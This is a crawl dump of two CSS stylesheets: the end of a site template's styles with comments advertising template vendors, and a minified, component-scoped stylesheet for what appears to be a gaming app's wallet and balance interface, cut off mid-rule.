    .fzf2-1 p {
        font-size: 16px;
        color: #434343;
        text-align: center;
        line-height: 30px;
    }

    .fzf2-1 p span {
        color: #333;
    }

    .fzf3 {
        width: 310px;
        margin: 30px auto;
    }

    .fzf3z {
        float: left;
    }

    .fzf3z img {
        width: 100%;
        margin: 0 auto;
    }

    .fzf3y {
        float: right;
    }

    .fzf3y img {
        width: 100%;
        margin: 0 auto;
    }

    /*404 结束*/
}
.ab_img img{ max-width:100% !important; height:auto !important;display:inline-block;}
.ab_img p{text-wrap: inherit !important;}
.ab_img p span{text-wrap: inherit !important;}

/* 模板巴巴 整 站 模 板 下 载 网 站 W w w.mubanbaba.com*/
/* PB2345模板网 整 站 模 板 下 载 网 站 W w w.pb2345.com*/
/* 专业的Xunruicms/迅睿CMS模板开发商*/
/* 我们提供网站建站，仿站，改版，维护服务*/
/* 提供仿站-建站-定制站-外贸站-建设服务 */
/* QQ：2 3 0 5 0 3 5 6 4 3 */
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-2be75e53.5b84c4c6.css
body_size: 24520
content:
.font-family-dinbold[data-v-27941dcc]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-27941dcc]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-27941dcc]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-27941dcc]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-27941dcc]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-27941dcc{0%{top:0}to{top:100%}}.font-yellow[data-v-27941dcc]{color:#ffc378}.font-blue[data-v-27941dcc]{color:#7cacff}.font-green[data-v-27941dcc]{color:#45c9a5}.font-orange[data-v-27941dcc]{color:#eb6060}.font-yellow2[data-v-27941dcc]{color:#f5c71d}.font-vs[data-v-27941dcc]{color:#d69c75}.mb-0[data-v-27941dcc]{margin-bottom:0}.mt-20[data-v-27941dcc]{margin-top:20px}.overflow[data-v-27941dcc]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-27941dcc]{cursor:pointer}.flex-between[data-v-27941dcc]{display:flex;justify-content:space-between}.active-btn[data-v-27941dcc]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-27941dcc]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-27941dcc]{padding-top:5px}.cell-border>div small[data-v-27941dcc]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-27941dcc]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-27941dcc]{color:#018fff}.font-linear[data-v-27941dcc]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-27941dcc]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-27941dcc]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-27941dcc]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-27941dcc]:after,.anim-btn[data-v-27941dcc]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-27941dcc]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-27941dcc]:hover:after,.anim-btn[data-v-27941dcc]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-27941dcc]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-27941dcc]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-27941dcc]{border-radius:4.8px}.anim-game-warp .overlay[data-v-27941dcc]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-27941dcc]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-27941dcc]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-27941dcc]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-27941dcc]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-27941dcc]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-27941dcc]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-27941dcc .5s 1}@keyframes gelatine-27941dcc{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-27941dcc]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-27941dcc]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-27941dcc]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-27941dcc]{font-weight:700!important}.btnYellow[data-v-27941dcc],.btnYellow[data-v-27941dcc]:focus,.btnYellow[data-v-27941dcc]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-27941dcc]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-27941dcc]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-27941dcc]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-27941dcc]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-27941dcc]{font-weight:700}.flexStart[data-v-27941dcc]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-27941dcc]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-27941dcc]{margin-bottom:24px}.leave_dialog_wrapper[data-v-27941dcc]{position:relative;display:flex;flex-direction:column;align-items:center;padding-top:24px}.leave_dialog_wrapper .title[data-v-27941dcc]{width:100%;text-align:left;color:hsla(0,0%,100%,.8);font-weight:500;font-size:14px;line-height:24px}.leave_dialog_wrapper .intro p[data-v-27941dcc]{color:hsla(0,0%,100%,.8);font-weight:400;line-height:22px}.leave_dialog_wrapper .navs_switch[data-v-27941dcc]{display:flex;border-radius:32px;overflow:hidden;margin:8px 0}.leave_dialog_wrapper .navs_switch div[data-v-27941dcc]{flex:1;height:32px;line-height:32px;text-align:center;background:var(--White-W-5,hsla(0,0%,100%,.05));color:#f0a23a;font-weight:700;cursor:pointer}.leave_dialog_wrapper .navs_switch div.active[data-v-27941dcc]{background:var(--Minor-Color-Yellow,#f0a23a);color:#fff}.leave_dialog_wrapper .currency_list[data-v-27941dcc]{padding:8px 16px;border-radius:8px;background:rgba(0,0,0,.1);display:flex;flex-direction:column}.leave_dialog_wrapper .currency_list .currency_list_item[data-v-27941dcc]{height:22px;font-size:14px;display:flex;color:#f0a23a;justify-content:space-between}.leave_dialog_wrapper .currency_list .currency_list_item .item_svg[data-v-27941dcc]{display:flex;align-items:center;gap:8px}.leave_dialog_wrapper .currency_list .currency_list_item .currency_icon[data-v-27941dcc]{width:14.7px;height:14.7px}.font-family-dinbold[data-v-198d6f64]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-198d6f64]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-198d6f64]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-198d6f64]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-198d6f64]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-198d6f64{0%{top:0}to{top:100%}}.font-yellow[data-v-198d6f64]{color:#ffc378}.font-blue[data-v-198d6f64]{color:#7cacff}.font-green[data-v-198d6f64]{color:#45c9a5}.font-orange[data-v-198d6f64]{color:#eb6060}.font-yellow2[data-v-198d6f64]{color:#f5c71d}.font-vs[data-v-198d6f64]{color:#d69c75}.mb-0[data-v-198d6f64]{margin-bottom:0}.mt-20[data-v-198d6f64]{margin-top:20px}.overflow[data-v-198d6f64]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-198d6f64]{cursor:pointer}.flex-between[data-v-198d6f64]{display:flex;justify-content:space-between}.active-btn[data-v-198d6f64]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-198d6f64]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-198d6f64]{padding-top:5px}.cell-border>div small[data-v-198d6f64]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-198d6f64]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-198d6f64]{color:#018fff}.font-linear[data-v-198d6f64]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-198d6f64]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-198d6f64]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-198d6f64]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-198d6f64]:after,.anim-btn[data-v-198d6f64]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-198d6f64]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-198d6f64]:hover:after,.anim-btn[data-v-198d6f64]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-198d6f64]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-198d6f64]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-198d6f64]{border-radius:4.8px}.anim-game-warp .overlay[data-v-198d6f64]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-198d6f64]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-198d6f64]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-198d6f64]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-198d6f64]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-198d6f64]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-198d6f64]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-198d6f64 .5s 1}@keyframes gelatine-198d6f64{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-198d6f64]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-198d6f64]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-198d6f64]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-198d6f64]{font-weight:700!important}.btnYellow[data-v-198d6f64],.btnYellow[data-v-198d6f64]:focus,.btnYellow[data-v-198d6f64]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-198d6f64]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-198d6f64]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-198d6f64]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-198d6f64]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-198d6f64]{font-weight:700}.flexStart[data-v-198d6f64]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-198d6f64]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-198d6f64]{margin-bottom:24px}[data-v-198d6f64] .el-dialog__body .content{padding:24px 0}[data-v-198d6f64] .el-dialog__body .content .currency_list{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item{cursor:pointer;width:103px;height:70px;color:#f0a23a;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:12px;font-size:12px;border-radius:12px;border:1px solid #25282f;max-width:109px;background:rgba(37,40,47,.4);color:hsla(0,0%,100%,.8);gap:4px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item.selected{border:1px solid var(--Main-Color-Gold,#f3b867);background:linear-gradient(0deg,rgba(243,184,103,.05),rgba(243,184,103,.05)),#25282f}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item.disabled{opacity:.4;pointer-events:none}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item .item_svg{display:flex;align-items:center;gap:8px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item .currency_icon{width:14.7px;height:14.7px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item div{display:flex;gap:4px;align-items:center;justify-content:center}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item p{font-weight:700;color:hsla(0,0%,100%,.8980392157)}[data-v-198d6f64] .el-dialog__body .content .selet_box{display:flex;width:100%;justify-content:space-between;gap:16px}[data-v-198d6f64] .el-dialog__body .content .selet_box .selet_box_item{width:calc(50% - 8px);display:flex;align-items:center;justify-content:space-between}[data-v-198d6f64] .el-dialog__body .buttons{display:flex;justify-content:center;width:100%;height:48px}[data-v-198d6f64] .el-dialog__body .buttons .submit_button{display:flex;flex-direction:row;justify-content:center;align-items:center;border-radius:12px;background:var(--Main-Color-Enable-Dark-Bright,linear-gradient(90deg,#e2b271,#f6d99d));font-weight:600;height:48px!important;color:var(--Minor-Color-Brown,#633100);font-size:16px;flex:1;border:none!important}[data-v-198d6f64] .el-dialog__body .buttons .submit_button.disabled{pointer-events:none;color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.0470588235)!important}.font-family-dinbold[data-v-79a5f470]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-79a5f470]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-79a5f470]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-79a5f470]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-79a5f470]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-79a5f470{0%{top:0}to{top:100%}}.font-yellow[data-v-79a5f470]{color:#ffc378}.font-blue[data-v-79a5f470]{color:#7cacff}.font-green[data-v-79a5f470]{color:#45c9a5}.font-orange[data-v-79a5f470]{color:#eb6060}.font-yellow2[data-v-79a5f470]{color:#f5c71d}.font-vs[data-v-79a5f470]{color:#d69c75}.mb-0[data-v-79a5f470]{margin-bottom:0}.mt-20[data-v-79a5f470]{margin-top:20px}.overflow[data-v-79a5f470]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-79a5f470]{cursor:pointer}.flex-between[data-v-79a5f470]{display:flex;justify-content:space-between}.active-btn[data-v-79a5f470]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-79a5f470]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-79a5f470]{padding-top:5px}.cell-border>div small[data-v-79a5f470]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-79a5f470]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-79a5f470]{color:#018fff}.font-linear[data-v-79a5f470]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-79a5f470]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-79a5f470]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-79a5f470]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-79a5f470]:after,.anim-btn[data-v-79a5f470]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-79a5f470]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-79a5f470]:hover:after,.anim-btn[data-v-79a5f470]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-79a5f470]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-79a5f470]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-79a5f470]{border-radius:4.8px}.anim-game-warp .overlay[data-v-79a5f470]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-79a5f470]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-79a5f470]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-79a5f470]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-79a5f470]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-79a5f470]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-79a5f470]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-79a5f470 .5s 1}@keyframes gelatine-79a5f470{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-79a5f470]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-79a5f470]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-79a5f470]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-79a5f470]{font-weight:700!important}.btnYellow[data-v-79a5f470],.btnYellow[data-v-79a5f470]:focus,.btnYellow[data-v-79a5f470]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-79a5f470]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-79a5f470]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-79a5f470]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-79a5f470]{font-weight:700}.flexStart[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-79a5f470]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-79a5f470]{margin-bottom:24px}[data-v-79a5f470] .el-loading-spinner .path{stroke:#f3b867}.user_balance_box[data-v-79a5f470]{position:relative;padding-right:0;display:flex;justify-content:flex-start;align-items:center;overflow:hidden;border-radius:50px}.user_balance_box.active[data-v-79a5f470]{background:hsla(0,0%,100%,.08);border-radius:24px;min-width:100px;height:40px;padding-left:4px}.wallet_content[data-v-79a5f470]{display:flex;cursor:pointer;margin-left:10px}.wallet_content .balace_input_box[data-v-79a5f470]{border-radius:24px 0 0 24px;overflow:hidden;display:flex}.wallet_content .balace_input_box .info_box[data-v-79a5f470]{height:40px;display:flex;align-items:center;justify-content:space-between;padding-right:5px;min-width:40px}.wallet_content .balace_input_box .info_box span[data-v-79a5f470]{line-height:40px;font-size:16px;color:#fff;font-weight:500;padding-left:5px;display:inline-block;flex:1}.wallet_content .balace_input_box .info_box .icon[data-v-79a5f470]{width:22px;height:22px}.wallet_content .balace_input_box .info_box i[data-v-79a5f470]{margin:-3px 2px 0 7px}.go_pay[data-v-79a5f470]{color:#633100;font-size:16px;width:70px;height:40px;line-height:40px;background:linear-gradient(90deg,#e2b271,#f6d99d);text-align:center;align-items:center;font-weight:600;cursor:pointer;border-top-right-radius:20px;border-bottom-right-radius:20px}.change_box[data-v-79a5f470]{cursor:pointer;display:flex;justify-content:flex-start;align-items:center;height:36px;line-height:36px;gap:6px}.change_box .des[data-v-79a5f470]{font-size:14px}.change_box .iconfont[data-v-79a5f470]{font-size:16px;cursor:pointer}.balace_list_infos[data-v-79a5f470]{min-width:350px}.balace_list_infos li[data-v-79a5f470]{width:100%;height:66px;line-height:66px;display:flex;justify-content:space-between;align-items:center;padding:0 16px;border-bottom:1px solid hsla(0,0%,100%,.0509803922);cursor:pointer;background:#1f2229}.balace_list_infos li[data-v-79a5f470]:last-child{border-bottom:0}.balace_list_infos li.active[data-v-79a5f470],.balace_list_infos li[data-v-79a5f470]:hover{background:#292c34}.balace_list_infos li .left_box[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:center}.balace_list_infos li .left_box .icon[data-v-79a5f470]{width:24px;height:24px;margin-right:10px}.balace_list_infos li .left_box .unit[data-v-79a5f470]{color:#fff;font-size:18px}.balace_list_infos li .right_box[data-v-79a5f470]{text-align:right}.balace_list_infos li .right_box .amount[data-v-79a5f470]{color:#fff;font-size:18px;line-height:1.2}.balace_list_infos li .right_box .dt_amount[data-v-79a5f470]{color:hsla(0,0%,100%,.8);font-size:10px;line-height:1.2;opacity:.8}.shouyibao[data-v-79a5f470]{cursor:pointer;background:url([data-uri]);background-size:100% 100%;height:40px;padding:8px 16px;justify-content:space-between}.shouyibao>div[data-v-79a5f470],.shouyibao[data-v-79a5f470]{display:flex;align-items:center}.shouyibao .left[data-v-79a5f470]{gap:8px}.shouyibao .shouyibaoLogo[data-v-79a5f470]{width:24px}.shouyibao .text[data-v-79a5f470]{color:hsla(0,0%,100%,.8);font-size:16px;font-weight:600;line-height:150%}.shouyibao .status[data-v-79a5f470]{padding:0 8px;border-radius:4px;background:rgba(240,162,58,.1);color:#f0a23a;font-size:12px;font-weight:400;line-height:24px}.shouyibao .amount[data-v-79a5f470]{color:hsla(0,0%,100%,.9);font-size:18px;line-height:120%}.shouyibao .goldArrow-2[data-v-79a5f470]{font-size:16px}.balance_set[data-v-79a5f470]{bottom:0;width:100%;height:38px;padding:8px 16px;background:var(--Dark-NEWBG-03,#1a1c21);display:flex;justify-content:space-between;align-items:center}.balance_set.bottom_34[data-v-79a5f470]{bottom:34px}.balance_set .set_left_1[data-v-79a5f470]{display:flex;align-items:center;gap:24px}.balance_set .set_left_2[data-v-79a5f470]{cursor:pointer;display:flex;align-items:center;gap:6px;color:var(--White-W-80,hsla(0,0%,100%,.8));position:relative;line-height:normal}.balance_set .set_left_2 .Red-Dot[data-v-79a5f470]{position:absolute;top:0;right:0;width:8px;height:8px;background:#f53f55;border-radius:100%}.balance_set .set_right[data-v-79a5f470]{cursor:pointer}.balance_set .set_right svg[data-v-79a5f470]{position:relative;margin-right:-4px}.balance_set .set_right svg[data-v-79a5f470]:first-child{z-index:5}.balance_set .set_right svg[data-v-79a5f470]:nth-child(2){z-index:4}.balance_set .set_right svg[data-v-79a5f470]:nth-child(3){z-index:3}.balance_set .set_right svg[data-v-79a5f470]:nth-child(4){z-index:2}.balance_set .set_right svg[data-v-79a5f470]:nth-child(5){z-index:1;margin:0}.float-dropdown[data-v-79a5f470]{top:55px!important;padding:0}.float-dropdown .lockBalance[data-v-79a5f470]{display:flex;justify-content:center;width:100%;flex-shrink:0;flex-grow:0}.float-dropdown .lockBalance .content[data-v-79a5f470]{display:flex;flex-shrink:0;flex-grow:0;width:100%;padding:8px 16px;align-items:center;gap:6px;align-self:stretch;background:linear-gradient(90deg,rgba(243,184,103,0),rgba(243,184,103,.1) 50%,rgba(243,184,103,0)),#1f2229}.float-dropdown .lockBalance .content span[data-v-79a5f470]{color:var(--Main-Color-Gold,#f3b867);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:150%;-webkit-text-decoration-line:underline;text-decoration-line:underline;cursor:pointer}[data-v-79a5f470] .el-loading-mask{background-color:transparent}[data-v-79a5f470] .el-loading-mask .el-loading-spinner{height:40px!important;top:100%!important}[data-v-79a5f470] .el-loading-spinner .circular{width:30px;height:30px}[data-v-79a5f470] .el-loading-mask{right:15px}.app-page .el-popper[x-placement^=bottom][data-v-79a5f470]{margin-top:20px!important}.app-page .walledrop.el-dropdown-menu{border-radius:8px;background:#1f222e;box-shadow:0 4px 30px 0 rgba(0,0,0,.2470588235);overflow:hidden}.balance_dropdown{display:flex;justify-content:flex-start;align-items:center}.font-family-dinbold[data-v-8281f2d6]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-8281f2d6]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-8281f2d6]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-8281f2d6]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-8281f2d6]{position:absolute;bottom:0;width:30em!important}@keyframes 